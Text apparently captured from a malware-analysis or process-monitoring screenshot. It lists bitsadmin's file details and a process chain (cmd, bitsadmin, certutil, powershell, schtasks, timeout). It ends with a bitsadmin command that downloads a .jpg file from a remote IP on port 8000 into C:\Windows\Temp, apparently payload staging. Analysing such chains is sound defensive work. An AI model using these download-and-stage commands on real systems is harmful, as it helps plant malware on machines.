 Company: Microsoft Corporation
Description: BITS administration utility
Version: 7.5.7600.16385 (win7_rtm.090713-1255)
[3864] Notepad.exe
[3428] Cmd.exe
[3500] Bitsadmin.exe
[2256] Certutil.exe
[2688] Cmd.exe
[2364] Powershell.exe
[3776] Schtasks.exe
[2644] Timeout.exe
Command line
bitsadmin /transfer Nothing /download /priority normal http://172.18.35.10:80
00/amanwhogetsnorest.jpg C:\Windows\Temp\amanwhogetsnorest.jpg